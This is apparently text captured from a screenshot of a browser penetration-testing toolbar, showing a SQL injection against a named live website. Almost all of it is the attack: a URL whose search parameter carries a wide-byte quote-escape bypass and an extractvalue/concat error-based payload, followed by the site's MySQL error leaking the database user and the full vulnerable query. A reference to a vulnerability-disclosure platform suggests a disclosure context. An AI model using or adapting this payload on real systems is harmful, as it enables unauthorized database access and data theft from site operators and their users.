 www.zjusp.com/serach.php?fid=1233&button=asdasd&key=%df%27%20and%20extractvalue(1,concat(0x5c,(sele
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Query Error: SELECT * FROM web_content WHERE `auditing`=1 AND `deleted`=0 AND title like '%運' and extractvalue(1,concat(0x5c,(selec
user())))#%'AND fid IN () ORDER BY top desc,addtime DESC limit 0,25
The URL Is:
http://www.zjusp.com/serach.php?fid=1233&button=asdasd&key=%df%27%20and%20extractvalue(1,concat(0x5c,(select%20user())))%23
MySQL Server Error:
XPATH syntax error: '\zjusp@localhost' ( 1105 )
You Can Get Help In:
http://www.zjuol.com
www.wooyun.org